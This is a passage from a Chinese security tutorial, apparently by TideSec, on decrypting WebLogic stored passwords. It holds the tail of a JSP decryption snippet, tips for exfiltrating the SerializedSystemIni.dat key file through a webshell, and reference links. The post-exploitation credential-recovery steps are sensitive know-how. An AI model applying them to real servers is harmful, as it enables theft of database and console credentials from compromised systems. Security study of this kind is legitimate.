ces = new ClearOrEncryptedService(es);
if (s != null) {
out.println("\nDecrypted Password is:" + ces.decrypt(s));
}
%>
## 注意事项
1、如果AES加密后的密码为:{AES}Nu2LEjo0kxMEd4G5L9bYLE5wI5fztbgeRpFec9wsrcQ\=
破解时需要把后面的\给去掉,不然会执行报错。
2、有时候用webshell下载密钥SerializedSystemIni.dat文件后可能会和源文件不一致,从而导致解密失败,主要是因为SerializedSystemIni.dat文件为二进制文件,直接使用浏览器下载可能遭到破坏。
这时可以使用webshell执行tar命令,将SerializedSystemIni.dat文件打包后再下载或者使用Burpsuite的copy to
file来进行保存。
一般来说SerializedSystemIni.dat文件为64字节,如果大小和这个不符,那么你下载的密钥可能不是原始文件。
## 参考资料
weblogic密码加解密:https://blog.csdn.net/rznice/article/details/50906335
weblogic的boot.properties中密码破解:http://www.itpub.net/thread-1421403-1-1.html
Weblogic解密脚本(无需weblogic环境):https://blog.csdn.net/qq_27446553/article/details/51013151
我们应该了解的JNDI数据源配置:https://www.freebuf.com/news/193304.html
破解weblogic(数据库)密码:https://www.cnblogs.com/holdon521/p/4110750.html
解密JBoss和Weblogic数据源连接字符串和控制台密码:http://drops.xmd5.com/static/drops/tips-349.html
解密WebLogic的密码:http://bobao.360.cn/learning/detail/337.html
## 关于我们
对web安全感兴趣的小伙伴可以关注团队官网: http://www.TideSec.com 或关注公众号: | 社区文章 |
Subsets and Splits